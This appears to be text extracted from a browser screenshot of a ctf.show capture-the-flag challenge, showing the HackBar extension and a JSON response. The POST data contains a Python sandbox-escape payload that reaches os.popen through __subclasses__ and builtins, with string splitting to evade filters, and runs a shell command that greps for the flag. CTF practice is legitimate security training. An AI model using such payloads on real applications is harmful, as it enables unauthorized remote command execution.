 6604dfa1-6e9b-4921-81a7-03ac2f98eb35.chall.ctf.show/cccalccc
火狐官方站点 常用网址 新手上路 浙江省高等学校在线... 【i春秋】-专注网络安... 爱课程 PTA | 程序设计类实
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
res: "/app/main.py: hint = \"flag is in /mnt/f1a9 try to read it\"\n/app/start.sh:source flag.sh\n"
err: false
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://6604dfa1-6e9b-4921-81a7-03ac2f98eb35.chall.ctf.show/cccalccc
Split URL
Execute
Post data Referer User Agent Cookies Clear All
q=[].__class__.__base__.__subclasses__()[189].__init__.__globals__['__builtins__']['__imp'+'ort__']
('os').__dict__['pop'+'en']('find /app | xargs grep flag').read()